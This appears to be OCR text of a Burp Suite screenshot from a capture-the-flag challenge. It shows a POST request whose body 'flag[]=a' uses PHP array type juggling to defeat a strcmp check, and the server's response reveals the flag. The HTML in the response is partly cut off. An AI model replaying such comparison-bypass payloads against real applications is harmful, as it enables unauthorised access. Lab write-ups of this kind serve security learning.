 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
8 × 9 × ...
Send Cancel < > Target: http://103.97.125.53:30715 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 103.97.125.53:30715
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.97.125.53:30715
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.97.125.53:30715/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: token=
14 Connection: close
15
16 flag[]=a
Response
Pretty Raw Render \n Actions
37 >
38
39 yle="margin-top: 7rem;" class="container">
40 dset>
41 gend>
aby Phasebeast
egend>
42 v class="row mt-3">
43 div class="col text-center">
44 <form action="#" method="POST">
45 <p>
Guess the secret flag.
</p>
46 <input type="text" name="flag">
47 <input class="btn btn-cookie uppercase" type="submit" value="Submit">
48 <!-- /?debug -->
49 </form>
50 /div>
51 div class="container" style="margin-top: 50px; color: white">
52 You got it! Your flag is CHH{s7rcMp_pHp_Ju96lINg_a484fe4fb649836a2eba714c4c2b58d6}
/div>
53 iv>
54 ldset>
55
56
57
58 class="footer fixed-bottom mb-5">
59 class="container text-center">
60 href="https://www.facebook.com/cookie.han.hoan" target="_blank" rel="norel noopener
61 ght="24px" src="/static/facebook.png">
>
62 class="ml-2" href="https://discord.gg/cookiehanhoan" target="_blank" rel="norel noo
63 ght="24px" src="/static/discord.png">
>
64 >
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (5)